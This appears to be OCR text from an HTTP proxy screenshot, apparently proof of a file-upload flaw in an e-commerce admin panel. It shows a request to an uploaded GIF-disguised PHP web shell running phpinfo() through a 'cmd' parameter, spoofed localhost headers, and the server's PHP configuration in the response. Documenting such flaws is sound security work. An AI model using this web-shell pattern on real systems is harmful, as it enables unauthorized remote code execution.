 发送
取消
目标: http
请求
美化 Raw Hex MarkInfo Chinese \n
1 GET /ecommerce/admin/products/uploaded_photos/404.php?cmd=phpinfo(); HTTP/1.1
2 Host: 172.20.10.166:8080
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/127.0.0.0 Safari/537.36
4 Accept: image/avif,image/webp,image/apng,image/svg+xml,image/*,*/*;q=0.8
5 Referer: http://172.20.10.166:8080/ecommerce/admin/products/index.php
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 x-forwarded-for: 127.0.0.1
9 x-originating-ip: 127.0.0.1
10 x-remote-ip: 127.0.0.1
11 x-remote-addr: 127.0.0.1
12 Connection: close
13
14
搜索...
0匹配
响应
美化 Raw Hex 页面渲染 MarkInfo Chinese \n
GIF89a
PHP Version 7.0.9
System Windows NT WIN-VIPBTUFC4M2 6.3 build 9600 (Wind
Build Date Jul 20 2016 10:41:23
Compiler MSVC14 (Visual C++ 2015)
Architecture x64
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--with-oc
sdk\oracle\x64\instantclient_12_1\sdk,shared" "--enable
with-mcrypt=static" "--without-analyzer" "--with-pgo"
Server API CGI/FastCGI
Virtual Directory Support disabled
Configuration File (php.ini) Path C:\Windows
Loaded Configuration File C:\phpstudy_pro\Extensions\php\php7.0.9nts\php.ini
Scan this dir for additional .ini files (none)
Additional .ini files parsed (none)
PHP API 20151012
PHP Extension 20151012
Zend Extension 320151012
Zend Extension Build API320151012,NTS,VC14
PHP Extension Build API20151012,NTS,VC14
Debug Build no
Thread Safety disabled
Zend Signal Handling disabled
Zend Memory Manager enabled
Zend Multibyte Support provided by mbstring
IPv6 Support enabled